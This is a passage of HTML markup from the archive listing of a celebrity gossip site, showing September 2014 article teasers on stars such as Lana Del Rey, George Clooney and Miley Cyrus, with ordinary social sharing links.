												<a href="https://www.famefocus.com/entertainment/gilmore-girls-8-things-you-never-knew/" rel="bookmark">Gilmore Girls: 8 Things You Never Knew</a>
												<p>Gilmore Girls was a comedy-drama series that debuted on the WB in 2000. The show ran for seven seasons following the...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">September 16, 2014</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li class="infinite-post">
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/entertainment/lana-del-rey-12-things-didnt-know/" rel="bookmark" title="Lana Del Rey: 12 Things You Didn&#8217;t Know">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2014/09/lana-7-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="Lana Del Rey" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2014/09/lana-7-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2014/09/lana-7-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2014/09/lana-7-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-gallery">
														<i class="fa fa-camera-retro fa-2"></i>
													</div><!--feat-gallery-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-2"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/entertainment/lana-del-rey-12-things-didnt-know/&amp;t=Lana Del Rey: 12 Things You Didn&#8217;t Know', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Lana Del Rey: 12 Things You Didn&#8217;t Know&amp;url=https://www.famefocus.com/entertainment/lana-del-rey-12-things-didnt-know/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/entertainment/lana-del-rey-12-things-didnt-know/&amp;media=https://www.famefocus.com/wp-content/uploads/2014/09/lana-7-1000x600.jpg&amp;description=Lana Del Rey: 12 Things You Didn&#8217;t Know', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/entertainment/lana-del-rey-12-things-didnt-know/" rel="bookmark">Lana Del Rey: 12 Things You Didn&#8217;t Know</a>
												<p>Lana Del Rey: singer, songwriter, model, anti-feminist? The 29-year old is recognized in a number of ways, but you can&#8217;t deny...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">September 16, 2014</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li class="infinite-post">
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/entertainment/celebrities-real-names-10-stars-revealed/" rel="bookmark" title="Celebrities Real Names: 10 Stars Revealed">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2014/09/queen-latifah-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="Queen Latifah" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2014/09/queen-latifah-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2014/09/queen-latifah-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2014/09/queen-latifah-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-gallery">
														<i class="fa fa-camera-retro fa-2"></i>
													</div><!--feat-gallery-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-2"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/entertainment/celebrities-real-names-10-stars-revealed/&amp;t=Celebrities Real Names: 10 Stars Revealed', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Celebrities Real Names: 10 Stars Revealed&amp;url=https://www.famefocus.com/entertainment/celebrities-real-names-10-stars-revealed/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/entertainment/celebrities-real-names-10-stars-revealed/&amp;media=https://www.famefocus.com/wp-content/uploads/2014/09/queen-latifah-1000x600.jpg&amp;description=Celebrities Real Names: 10 Stars Revealed', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/entertainment/celebrities-real-names-10-stars-revealed/" rel="bookmark">Celebrities Real Names: 10 Stars Revealed</a>
												<p>When some celebrities make it to Hollywood, they are sometimes told their given names are too ordinary or unfit for the...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">September 16, 2014</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li class="infinite-post">
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/entertainment/top-10-whos-been-a-george-clooney-girlfriend/" rel="bookmark" title="Top 10: Who&#8217;s Been A George Clooney Girlfriend?">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2014/09/celine-balitran-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="celine-balitran" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2014/09/celine-balitran-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2014/09/celine-balitran-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2014/09/celine-balitran-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-gallery">
														<i class="fa fa-camera-retro fa-2"></i>
													</div><!--feat-gallery-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-2"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/entertainment/top-10-whos-been-a-george-clooney-girlfriend/&amp;t=Top 10: Who&#8217;s Been A George Clooney Girlfriend?', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Top 10: Who&#8217;s Been A George Clooney Girlfriend?&amp;url=https://www.famefocus.com/entertainment/top-10-whos-been-a-george-clooney-girlfriend/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/entertainment/top-10-whos-been-a-george-clooney-girlfriend/&amp;media=https://www.famefocus.com/wp-content/uploads/2014/09/celine-balitran-1000x600.jpg&amp;description=Top 10: Who&#8217;s Been A George Clooney Girlfriend?', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/entertainment/top-10-whos-been-a-george-clooney-girlfriend/" rel="bookmark">Top 10: Who&#8217;s Been A George Clooney Girlfriend?</a>
												<p>Notorious bachelor George Clooney is set to wed British-Lebanese lawyer Amal Alamuddin at the end of the month. We think it&#8217;s...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">September 15, 2014</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li class="infinite-post">
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/fashion/miley-cyrus-style-evolution/" rel="bookmark" title="Miley Cyrus Style Evolution">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2014/09/miley-cyrus-fashion-evo-650-430-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="Miley Cyrus" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2014/09/miley-cyrus-fashion-evo-650-430-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2014/09/miley-cyrus-fashion-evo-650-430-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-gallery">
														<i class="fa fa-camera-retro fa-2"></i>
													</div><!--feat-gallery-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-2"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/fashion/miley-cyrus-style-evolution/&amp;t=Miley Cyrus Style Evolution', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Miley Cyrus Style Evolution&amp;url=https://www.famefocus.com/fashion/miley-cyrus-style-evolution/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/fashion/miley-cyrus-style-evolution/&amp;media=https://www.famefocus.com/wp-content/uploads/2014/09/miley-cyrus-fashion-evo-650-430.jpg&amp;description=Miley Cyrus Style Evolution', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/fashion/miley-cyrus-style-evolution/" rel="bookmark">Miley Cyrus Style Evolution</a>
												<p>Miley Cyrus has been raising eyebrows ever since the video premiere of her 2013 hit, We Can&#8217;t Stop. The former Disney...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">September 15, 2014</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li class="infinite-post">
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/entertainment/ellie-goulding-7-facts-about-the-rising-star/" rel="bookmark" title="Ellie Goulding: 7 Facts About The Rising Star">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2014/09/ellie-goulding5-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="Ellie Goulding" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2014/09/ellie-goulding5-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2014/09/ellie-goulding5-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2014/09/ellie-goulding5-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-gallery">
														<i class="fa fa-camera-retro fa-2"></i>
													</div><!--feat-gallery-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-2"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/entertainment/ellie-goulding-7-facts-about-the-rising-star/&amp;t=Ellie Goulding: 7 Facts About The Rising Star', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Ellie Goulding: 7 Facts About The Rising Star&amp;url=https://www.famefocus.com/entertainment/ellie-goulding-7-facts-about-the-rising-star/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/entertainment/ellie-goulding-7-facts-about-the-rising-star/&amp;media=https://www.famefocus.com/wp-content/uploads/2014/09/ellie-goulding5-1000x600.jpg&amp;description=Ellie Goulding: 7 Facts About The Rising Star', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/entertainment/ellie-goulding-7-facts-about-the-rising-star/" rel="bookmark">Ellie Goulding: 7 Facts About The Rising Star</a>
												<p>Ellie Goulding is a 27-year old Indie pop star out of England. She hit the scene in 2010 with her debut...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">September 15, 2014</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li class="infinite-post">
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/entertainment/10-famous-sex-addicts-openly-admit/" rel="bookmark" title="10 Famous Sex Addicts Who Openly Admit It">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2014/07/russell-brand-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="russell-brand" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2014/07/russell-brand-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2014/07/russell-brand-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-gallery">
														<i class="fa fa-camera-retro fa-2"></i>
													</div><!--feat-gallery-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-2"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/entertainment/10-famous-sex-addicts-openly-admit/&amp;t=10 Famous Sex Addicts Who Openly Admit It', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=10 Famous Sex Addicts Who Openly Admit It&amp;url=https://www.famefocus.com/entertainment/10-famous-sex-addicts-openly-admit/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/entertainment/10-famous-sex-addicts-openly-admit/&amp;media=https://www.famefocus.com/wp-content/uploads/2014/07/russell-brand.jpg&amp;description=10 Famous Sex Addicts Who Openly Admit It', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/entertainment/10-famous-sex-addicts-openly-admit/" rel="bookmark">10 Famous Sex Addicts Who Openly Admit It</a>
												<p>People tend to snicker about sex addiction, but it can destroy relationships, break up families and derail careers. You just have...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Billy Clarke</span><span class="archive-list-date left">September 11, 2014</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li class="infinite-post">
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/entertainment/whos-the-highest-paid-actress-on-tv/" rel="bookmark" title="Top 10: Who&#8217;s The Highest Paid Actress On TV?">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2014/09/kaley-cuoco-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="young blonde actresses" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2014/09/kaley-cuoco-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2014/09/kaley-cuoco-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2014/09/kaley-cuoco-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-gallery">
														<i class="fa fa-camera-retro fa-2"></i>
													</div><!--feat-gallery-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-2"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/entertainment/whos-the-highest-paid-actress-on-tv/&amp;t=Top 10: Who&#8217;s The Highest Paid Actress On TV?', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Top 10: Who&#8217;s The Highest Paid Actress On TV?&amp;url=https://www.famefocus.com/entertainment/whos-the-highest-paid-actress-on-tv/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/entertainment/whos-the-highest-paid-actress-on-tv/&amp;media=https://www.famefocus.com/wp-content/uploads/2014/09/kaley-cuoco-1000x600.jpg&amp;description=Top 10: Who&#8217;s The Highest Paid Actress On TV?', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/entertainment/whos-the-highest-paid-actress-on-tv/" rel="bookmark">Top 10: Who&#8217;s The Highest Paid Actress On TV?</a>
												<p>Which leading lady brings in the most money for her role on a television series? Here&#8217;s a hint, she&#8217;s held the...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">September 11, 2014</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li class="infinite-post">
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/entertainment/9-top-athletes-turned-actors/" rel="bookmark" title="15 Top Athletes Turned Actors">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2014/09/12-athletes-turned-actors_uamv.1920-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2014/09/12-athletes-turned-actors_uamv.1920-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2014/09/12-athletes-turned-actors_uamv.1920-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2014/09/12-athletes-turned-actors_uamv.1920-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-gallery">
														<i class="fa fa-camera-retro fa-2"></i>
													</div><!--feat-gallery-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-2"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/entertainment/9-top-athletes-turned-actors/&amp;t=15 Top Athletes Turned Actors', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=15 Top Athletes Turned Actors&amp;url=https://www.famefocus.com/entertainment/9-top-athletes-turned-actors/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/entertainment/9-top-athletes-turned-actors/&amp;media=https://www.famefocus.com/wp-content/uploads/2014/09/12-athletes-turned-actors_uamv.1920-1000x600.jpg&amp;description=15 Top Athletes Turned Actors', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/entertainment/9-top-athletes-turned-actors/" rel="bookmark">15 Top Athletes Turned Actors</a>
												<p>Sports stars have a lot in common with movie stars. They both have fan followings, attract huge media coverage and attend...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Billy Clarke</span><span class="archive-list-date left">September 10, 2014</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li class="infinite-post">
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/entertainment/the-top-5-richest-celebrity-couples/" rel="bookmark" title="The Top 5 Richest Celebrity Couples">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2014/09/tiger-woods-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="Tiger Woods" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2014/09/tiger-woods-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2014/09/tiger-woods-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-gallery">
														<i class="fa fa-camera-retro fa-2"></i>
													</div><!--feat-gallery-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-2"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/entertainment/the-top-5-richest-celebrity-couples/&amp;t=The Top 5 Richest Celebrity Couples', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=The Top 5 Richest Celebrity Couples&amp;url=https://www.famefocus.com/entertainment/the-top-5-richest-celebrity-couples/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/entertainment/the-top-5-richest-celebrity-couples/&amp;media=https://www.famefocus.com/wp-content/uploads/2014/09/tiger-woods-970x600.jpg&amp;description=The Top 5 Richest Celebrity Couples', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/entertainment/the-top-5-richest-celebrity-couples/" rel="bookmark">The Top 5 Richest Celebrity Couples</a>
												<p>Ever wondered just how much your favorite celebrity couple is worth? We&#8217;ve compiled a list of the top 5 richest celebrity...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">September 10, 2014</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li class="infinite-post">
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/entertainment/8-famous-couples-celebs-who-date-athletes/" rel="bookmark" title="8 Famous Couples: Celebs Who Date Athletes">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2014/09/hayden-panettiere1-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="hayden-panettiere" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2014/09/hayden-panettiere1-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2014/09/hayden-panettiere1-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2014/09/hayden-panettiere1-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-gallery">
														<i class="fa fa-camera-retro fa-2"></i>
													</div><!--feat-gallery-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-2"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/entertainment/8-famous-couples-celebs-who-date-athletes/&amp;t=8 Famous Couples: Celebs Who Date Athletes', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=8 Famous Couples: Celebs Who Date Athletes&amp;url=https://www.famefocus.com/entertainment/8-famous-couples-celebs-who-date-athletes/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/entertainment/8-famous-couples-celebs-who-date-athletes/&amp;media=https://www.famefocus.com/wp-content/uploads/2014/09/hayden-panettiere1-1000x600.jpg&amp;description=8 Famous Couples: Celebs Who Date Athletes', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/entertainment/8-famous-couples-celebs-who-date-athletes/" rel="bookmark">8 Famous Couples: Celebs Who Date Athletes</a>
												<p>Celebrities and professional athletes tend to make a great match. Both are hard working, focused and used to being pulled in...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">September 10, 2014</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li class="infinite-post">
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/entertainment/blue-ivy-carter-the-new-queen-b/" rel="bookmark" title="Blue Ivy Carter: The New Queen B">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2014/09/blue-ivy3-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="blue-ivy" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2014/09/blue-ivy3-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2014/09/blue-ivy3-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-gallery">
														<i class="fa fa-camera-retro fa-2"></i>
													</div><!--feat-gallery-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-2"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/entertainment/blue-ivy-carter-the-new-queen-b/&amp;t=Blue Ivy Carter: The New Queen B', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Blue Ivy Carter: The New Queen B&amp;url=https://www.famefocus.com/entertainment/blue-ivy-carter-the-new-queen-b/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/entertainment/blue-ivy-carter-the-new-queen-b/&amp;media=https://www.famefocus.com/wp-content/uploads/2014/09/blue-ivy3-640x600.jpg&amp;description=Blue Ivy Carter: The New Queen B', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/entertainment/blue-ivy-carter-the-new-queen-b/" rel="bookmark">Blue Ivy Carter: The New Queen B</a>
												<p>Beyonce celebrated her 33rd birthday last week with her family in the South of France, throwing a small beach party in...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">September 10, 2014</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li class="infinite-post">
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/entertainment/10-celebrity-cougars-like-younger-men/" rel="bookmark" title="10 Celebrity Cougars Who Like Younger Men">
